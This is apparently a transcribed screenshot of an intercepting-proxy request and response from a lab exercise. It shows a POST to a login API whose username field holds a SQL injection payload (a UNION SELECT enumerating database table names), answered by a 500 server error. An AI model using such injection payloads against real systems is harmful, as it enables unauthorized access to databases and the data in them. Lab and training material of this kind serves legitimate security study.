 Request
Raw Params Headers Hex
1 POST /api/login HTTP/1.1
2 Host: 10.10.47.142
3 User-Agent: curl/7.58.0
4 Accept: */*
5 Content-Length: 84
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 username=a' UNION SELECT 1,table_name from information_schema.tables limit
1,1-- -&password=b
Response
Raw Headers Hex Render
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.14.1
3 Date: Mon, 03 May 2021 13:30:00 GMT
4 Content-Type: text/html
5 Content-Length: 291
6 Connection: close
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and was unable to com
</p>
12